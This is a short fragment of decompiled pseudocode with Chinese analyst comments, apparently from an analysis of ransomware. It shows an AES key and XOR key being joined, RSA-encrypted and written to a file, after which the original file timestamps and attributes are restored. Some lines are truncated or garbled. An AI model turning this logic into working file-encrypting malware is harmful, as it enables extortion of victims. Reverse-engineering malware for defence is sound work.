 // LStrCat3{var dest:AnsiString; source1: AnsiString; source2: Ans
System::__linkproc__ LStrCat3(&v29, v57, v56);//
// 拼接0x20长度的AES-Key与0x10字节的异或初始化Key
RSA_ENCRYPT(v29, *(_DWORD *)(*(_DWORD *)(v3 + 4) + 8), *(_DWORD *)(*(_DWORD *)(v3 + 4) + 16), a3, &v54);//
// 拼接数据使用RSA加密
v4 = v54;
if ( v54 )
v4 = *(_DWORD *)(v54 - 4);
j_unknown_libname_56((int)&v54);
v_WriteFile((int)v42); // 加密后的数据WriteFile_0
LOBYTE(v4) = 1;
}
goto LABEL_30;
}
BEL_30:
System::TObject::Free(v42);
}
if ( (_BYTE)v4 )
{
hFile = v_CreateFile(*(int *)v58, 0x11);
SetFileTime(hFile, &CreationTime, &LastAccessTime, &LastWriteTime);
CloseHandle(hFile);
v20 = dwFileAttributes;
v21 = (const WCHAR *)System::__linkproc__ WStrToPWChar(*(_DWORD *)v58);
SetFileAttributesW(v21, v20);
}